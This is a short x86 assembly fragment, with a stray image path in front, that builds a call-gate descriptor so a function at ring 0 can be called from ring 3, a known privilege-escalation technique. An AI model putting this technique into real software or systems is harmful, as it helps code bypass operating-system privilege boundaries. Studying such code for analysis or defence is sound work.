 mov dword ptr [eax+60h], 0C3h ; opcode
lea ecx, [edi+1B4h]
mov [eax+4Ch], cx ; Ring0Func low address
shr ecx, 10h
mov [eax+52h], cx ; Ring0Func high address
mov ecx, 1A8h
mov [eax+4Eh], cx ; callgate.selector, ring0 CS descriptor
mov ecx, 0EC00h
mov [eax+50h], cx ; DPL, should be called by ring3.
; & Other members
mov ecx, 0FFFFh
mov [eax+54h], cx
xor ecx, ecx
mov [eax+56h], cx
mov [eax+58h], dl
mov [eax+5Bh], dl
mov byte ptr [eax+59h], 9Ah
mov byte ptr [eax+5Ah], 0CFh